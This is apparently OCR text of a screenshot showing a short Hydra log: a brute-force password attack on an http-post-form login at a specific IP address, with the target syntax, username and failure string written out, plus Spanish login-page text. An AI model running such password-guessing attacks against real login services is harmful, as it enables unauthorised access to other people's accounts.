 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-31 15:
44:55
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1
 try per task
[DATA] attacking http-post-form://216.24.57.252:80/index/:username=skibidi&pa
ssword=^PASS^:Nombre de usuario o contraseña incorrectos.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-31 15:
45:27
Recordarme
¿Olvidaste tu contraseña?